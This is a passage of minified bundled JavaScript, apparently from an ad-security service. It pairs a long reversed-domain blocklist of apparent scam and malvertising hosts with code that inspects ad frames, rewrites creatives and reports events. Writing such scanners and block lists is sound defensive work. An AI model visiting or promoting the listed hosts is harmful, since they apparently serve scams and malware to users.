"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m","pot.bauqsyvelper":"1#1:m","zib.ytirucesnamuh":"1#1:m","oc.irafas-elkraps-egailof-lufyoj":"1#1:m","oc.sdnaldoow-noitanimulli-edalg-lufreehc":"1#1:m","uci.mmnkibo":"1#1:m","uci.xgvgwih":"1#1:m","uci.hqbtqwk":"1#1:m","uci.uschysm":"1#1:m","eno.vutuoy":"1#1:m","uci.xefsweo":"1#1:m","uci.zsymquj":"1#1:m","pot.mbpdbhzivzgy":"1#1:m","pot.ztglhjpznbho":"1#1:m","pot.bwhcwluvkvgo":"1#1:m","pot.rrbveggwtx":"1#1:m","pot.gqnjthuyrr":"1#1:m","pot.nckgsyqrpbc":"1#1:m","pot.rdcrdhxceagd":"1#1:m","pot.jiftngudgql":"1#1:m","pot.cunqouijexpr":"1#1:m","pot.ybeommwpyqnd":"1#1:m","pot.oihipbjdgsfd":"1#1:m","pot.hfpkqzfojanb":"1#1:m","pot.qwdkrpkxsc":"1#1:m","pot.kzbcjdyqoc":"1#1:m","pot.bzjlrvoixie":"1#1:m","pot.ltcrslyyd":"1#1:m","pot.yumkodwggqte":"1#1:m","pot.xgucunftzhtn":"1#1:m","pot.jgmjhsbgvr":"1#1:m","pot.lyndpeiofmm":"1#1:m","uci.zwxogfn":"1#1:m","pot.iznbghapupzh":"1#1:m","pot.mtaeiqkqn":"1#1:m","pot.twkgbivji":"1#1:m","pot.dvtdlmfwfbmr":"1#1:m","pot.cxvcbtgoi":"1#1:m","pot.aqrrhqbodbg":"1#1:m","uci.muzayql":"1#1:m","pot.gvdmfkgwzpds":"1#1:m","pot.qrnhltztwhjw":"1#1:m","pot.dmgyrhvuybx":"1#1:m","pot.yczmlnqew":"1#1:m","pot.nvoxczrvgezx":"1#1:m","uci.pwqvgnz":"1#1:m","pot.dvmvqeigaqk":"1#1:m","pot.ceqerxpihv":"1#1:m","pot.quftkwxtpj":"1#1:m","pot.kfdqocgbhy":"1#1:m","pot.qbtuluwswxv":"1#1:m","uci.uaoxohj":"1#1:m","pot.kcpqrccrjn":"1#1:m","pot.phurdlyyqvg":"1#1:m","pot.xtwbgxkddf":"1#1:m","pot.uylxnrwvyq":"1#1:m","pot.wwxonwxrn":"1#1:m","pot.przmlxrswpe":"1#1:m","pot.oaazavpifplt":"1#1:m","pot.wmgtqftidid":"1#1:m","pot.wklxnjztxjcn":"1#1:m","pot.rdzrkdqjnr":"1#1:m","pot.jcojuettlsfu":"1#1:m","pot.vijonkfzrv":"1#1:m","moc.snirreg":"1#1:m","pot.gnkgilruywhr":"1#1:m","pot.izrqqrwjvaz":"1#1:m","pot.cy4s58s0":"1#1:m","pot.nidkpbtdlzmz":"1#1:m","pot.s1qjd8rc":"1#1:m","pot.pkzaawzyqm":"1#1:m","pot.73qixhqw":"1#1:m","pot.rihylbqkui":"1#1:m","pot.wmucjgcxa":"1#1:m","pot.xugtlrpbnxy":"1#1:m","pot.rpbssizncm":"1#1:m","pot.wjlumwdcyn":"1#1:m","pot.znorqwguqj":"1#1:m","pot.szylcwqaqidb":"1#1:m","pot.njlblkkcfsw":"1#1:m","pot.xbjutmevcqy":"1#1:m","pot.wsdncxtypj":"1#1:m","pot.mmnbqnmkup":"1#1:m","pot.6se7tfeu":"1#1:m","pot.bxayyokvdxyz":"1#1:m","pot.aojbqhrmlvdk":"1#1:m","ten.rezimitpoefas":"1#1:m","pot.epopgwpecpuc":"1#1:m","pot.hwyickjpgs":"1#1:m","pot.xxfbptmqjz":"1#1:m","etis.trepxenaelci":"1#1:m","pot.ztundqqumc":"1#1:m","pot.bjsl9z7e":"1#1:m","pot.hcakcfibdfo":"1#1:m","pot.7wula8uo":"1#1:m","pot.vluggojulhfi":"1#1:m","pot.odvtjwfpcaat":"1#1:m","pot.leabytwaolm":"1#1:m","pot.z1ejqp4x":"1#1:m","moc.42tsurt-naidraug":"1#1:m","pot.h8dnba1r":"1#1:m","moc.naidraugenohp-efas":"1#1:m","pot.zj61b27e":"1#1:m","moc.42redrobelibom-efas":"1#1:m","moc.niamodwym":"1#1:m","pot.tv2kiwk6":"1#1:m","enilno.htworghsac":"1#1:m","pot.5ro8ky4u":"1#1:m","pot.v6ev31v3":"1#1:m","pot.1fzz48j7":"1#1:m","pot.roz0dnlj":"1#1:m","moc.42ecived-yromemnaelc":"1#1:m","pot.5k4hi1j2":"1#1:m","pot.5kdude9j":"1#1:m","pot.x7n3g3yq":"1#1:m","etis.naelcitrepxe":"1#1:m","moc.42rotcennoc-etavirp":"1#1:m","pot.1t2b700e":"1#1:m","moc.ecived-yromemnaelc":"1#1:m","moc.naidraug-42elibom":"1#1:m","moc.42redrobecived":"1#1:m","latigid.qettorp":"1#1:m","moc.42rotaluclac-tcetorp":"1#1:m","etis.neelcitrepxe":"1#1:m","moc.42nepo-tcetorp":"1#1:m","krowten.olnys":"1#1:m","moc.elbomnoitcetarpated":"1#1:m","moc.draugycavirpated":"1#1:m","moc.42elibom-naelc":"1#1:m","zyx.aruanaelc":"1#1:m","moc.plehnoitazinagrosemoh":"1#1:m","moc.iihcrassor":"1#1:m","moc.42nemodtsurt":"1#1:m","moc.nomolosdlanor":"1#1:m","moc.hcraesracedisrevir":"1#1:m","moc.as.peewssuriv":"1#1:m","pot.0pyvutok":"1#1:m","pot.vg17n1zr":"1#1:m","pot.tmmvdp8g":"1#1:m","pot.ao98i5f6":"1#1:m","pot.idwrbbypgw":"1#1:m","pot.tjpqbmeecvxy":"1#1:m","moc.3eslupee3":"1#1:m","pot.jltqknpnl":"1#1:m","pot.aokxcdtijx":"1#1:m","moc.krtbns":"1#1:m","pot.mfiehevdgfh":"1#1:m","pot.rkgfyfvyktb":"1#1:m","pot.mtmnzhvgqi":"1#1:m","pot.nhpqqkrmk":"1#1:m","pot.lzvdpbkdbyofje":"1#1:m","pot.tyvrsaniqrwbvt":"1#1:m","pot.jjgrwpweagay":"1#1:m","pot.bdwksdixw":"1#1:m","pot.gzizftmzeb":"1#1:m","pot.nbmjkkvaambv":"1#1:m","pot.tjxzngknspbp":"1#1:m","pot.vuivideghdhy":"1#1:m","pot.knbglfxcthp":"1#1:m","pot.jca907zu":"1#1:m","etis.trepxeneelci":"1#1:m","pot.ejtefshvre":"1#1:m","moc.dleihsfrusytiruces":"1#1:m","pot.apyiirgakzk":"1#1:m","pot.pwmgyxcgfx":"1#1:m","pot.shwolyzqpxvk":"1#1:m","pot.fdbvyfforfx":"1#1:m","pot.uppllzhspyic":"1#1:m","pot.emirfpzayiul":"1#1:m","pot.gptcugbmxxlo":"1#1:m","pot.hmzuemzqhjfc":"1#1:m","ecaps.cisom":"1#1:m","pot.ehrpqhnfjrf":"1#1:m","pot.g8d0zm7":"1#1:m","pot.iolumgpbwvbv":"1#1:m","pot.fi3eusc":"1#1:m","pot.6y2aswn":"1#1:m","pot.n704hgh":"1#1:m","pot.yynzkctdjmt":"1#1:m","pot.kmsy3ho":"1#1:m","pot.4b58yjw":"1#1:m","pot.6ezj5sy":"1#1:m","pot.wtoova0":"1#1:m","pot.oks4t2z":"1#1:m","pot.n2i05qo":"1#1:m","pot.od046qd":"1#1:m","pot.uq9fx1d":"1#1:m","pot.0pmxkxp":"1#1:m","pot.j7wk0i6":"1#1:m","pot.xp0j8m3":"1#1:m","pot.rhyszobdfeu":"1#1:m","pot.xmlrfb8":"1#1:m","pot.oqekvykpurz":"1#1:m","ecaps.iommoixa":"1#1:m","ecaps.ryyralloroc":"1#1:m","pot.ihqdcppzvwoz":"1#1:m","pot.iyvqlakshppr":"1#1:m","ecaps.iygolotuat":"1#1:m","ecaps.msigollys":"1#1:m","ecaps.bdlofinam":"1#1:m","ecaps.thpromosi":"1#1:m","ecaps.lcittal":"1#1:m","pot.bscnywphqie":"1#1:m","ecaps.igolopot":"1#1:m","ecaps.oievaelc":"1#1:m","ecaps.pudner":"1#1:m","pot.kqnrygkulmbz":"1#1:m","pot.ouzcqlqjclhs":"1#1:m","pot.qafbvvnohiej":"1#1:m","pot.xibtgxsazi":"1#1:m","moc.42naelc-ecived":"1#1:m","moc.sseccaycavirplabolg":"1#1:m","pot.qampylrgjshz":"1#1:m","ofni.riderx":"1#1:m","pot.prrwhyfgth":"1#1:m","pot.zuqshgejzlyj":"1#1:m","ecaps.trednus":"1#1:m","ecaps.oidlew":"1#1:m","ecaps.noenoe":"1#1:m","pot.teqphjpzabh":"1#1:m","ecaps.rehcope":"1#1:m","ecaps.mratsni":"1#1:m","pot.ambatwvegue":"1#1:m","pot.zickltfmtqrj":"1#1:m","ecaps.poimom":"1#1:m","ecaps.ydulretni":"1#1:m","ecaps.oitaunetta":"1#1:m","pot.dyxpivlrpkdi":"1#1:m","ecaps.ndacsac":"1#1:m","ecaps.olabmec":"1#1:m","ecaps.drohcivalc":"1#1:m","ecaps.ykcoldaed":"1#1:m","ecaps.sciportne":"1#1:m","dnob.llttnihsa":"1#1:m","ecaps.noitadarged":"1#1:m","ecaps.grevoliaf":"1#1:m","ecaps.ietterf":"1#1:m","dnob.ubakwl":"1#1:m","ecaps.uecneiliser":"1#1:m","dnob.ueiduk":"1#1:m","ecaps.ponidros":"1#1:m","ecaps.iremirtiv":"1#1:m","ecaps.obroeht":"1#1:m","ecaps.inarabedla":"1#1:m","dnob.moobnayr":"1#1:m","ecaps.lologla":"1#1:m","ecaps.rseratna":"1#1:m","ecaps.tuahamof":"1#1:m","ecaps.isiralop":"1#1:m","ecaps.ellegir":"1#1:m","ecaps.gaagev":"1#1:m","ecaps.ladnec":"1#1:m","ecaps.etimas":"1#1:m","ecaps.yateffat":"1#1:m","dnob.tekramllub":"1#1:m","dnob.ehtotnigib":"1#1:m","moc.ytsanydllabtsaf":"1#1:m","moc.emoclew2202":"1#1:m","ecaps.mdaow":"1#1:m","dnob.hcsusu":"1#1:m","ecaps.ilddlew":"1#1:m","ecaps.itogidni":"1#1:m"},"clkDomains":{"moc.reylfsppa.ppa":"1#1:67930","ofni.krt2.nab":"1#1:67930","erots.esohcm":"1#1:67930","moc.esfa2g.oglappa":"1#1:67930","ten.ppa2g.og":"1#1:67930","moc.esfa2g.xilsppa":"1#1:67930","su.mooz":"1#1:67930","hp.moc.adazal":"1#1:67930","pohs.xilbreh":"1#1:67930","moc.tenitrof":"1#1:67930","rab.70818-etilx1":"1#1:67930","pohs.tekramtraeh":"1#1:67930","moc.yfipohsym.x9-ginncv":"1#1:67930","moc.ecrofgnilaehgninrom":"1#1:67930","su.anoldnakram":"1#1:67930","hp.moc.adazal.segap":"1#1:67930","moc.hcxefp.wrg":"1#1:67930","moc.emagevivruselit.st":"1#1:67930","rf.elibometsopal":"1#1:67930","erots.nalimaraihc":"1#1:67930","pohs.tsilaizepslatigid":"1#1:67930","pohs.ailiser":"1#1:67930","dlrow.anedrag":"1#1:67930","su.dea":"1#1:67930"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1769521883,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",r.PAPI_IMA_EXECUTION_CONTEXT={VPAID_SECURE_LOADER_SAFEFRAME:"ima:vpaid:secure",VPAID_INSECURE_LOADER_SAFEFRAME:"ima:vpaid:insecure",OMID_VAST_URLS_SECURE:"ima:omid:vast-urls:secure",OMID_SECURE:"ima:omid:secure",OMID_INSECURE:"ima:omid:insecure"},r.PAPI_REPORTED_BY={VAST_URLS:1,IMA_VPAID_SECURE_LOADER_SAFEFRAME:2,IMA_VPAID_INSECURE_LOADER_SAFEFRAME:3,IMA_OMID_SECURE_VAST_URLS:4,IMA_OMID_SECURE:4.1,IMA_OMID_INSECURE:5},t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=window.Node.prototype.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function m(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function f(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,m(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),m(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?m(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,f(t))}):f(t))}),writeFallbackTag:f}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var i=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function o(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)o(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function r(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:i.meta.topUrl?a.parse(i.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function m(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function f(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),m)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||i.executionContextWindow&&i.executionContextWindow.document&&i.executionContextWindow.document.documentElement||g())?(t=e.outerHTML,o(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function E(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function j(){return E("amznad")}function A(){return E("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:o,getTopHostname:r,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:f,getAllUrlsFromAllWindows:function(e=i.attachedWins){return s.flatten(s.map(e,f).concat(i.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return A()||j()},getAmazonIframe:j,getCriteoIframe:A,getLargestIframe:function(){var t=[];return o(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(r()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return 